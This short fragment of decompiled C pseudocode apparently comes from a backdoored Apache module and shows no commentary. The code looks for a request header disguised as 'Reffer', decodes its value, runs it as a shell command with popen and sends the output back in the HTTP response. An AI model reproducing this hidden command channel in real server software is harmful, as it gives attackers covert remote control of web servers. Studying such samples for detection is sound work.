 v13 = __readfsqword(0x28u);
v3 = apr_table_elts((__int64)v2);
v4 = *(_DWORD *)(v3 + 0xC);
v5 = *(_QWORD *)(v3 + 0x18);
result = -1;
if ( v4 > 0 )
{
v7 = v5;
v8 = v5 + 8 * (3LL * (unsigned int)(v4 - 1) + 3);
while ( memcmp(*(const void **)v7, "Reffer", 7uLL) )
{
v7 += 24LL;
if ( v7 == v8 )
return -1;
}
j_remix(*(const char **)(v7 + 8), (unsigned __int8 *)reffer);
v9 = popen(reffer, "r");
memset(buffer, 0, sizeof(buffer));
do
{
v10 = fread(buffer, 1uLL, 0x100uLL, v9);
ap_rwrite(buffer, v10, v1);
}
while ( v10 );
pclose(v9);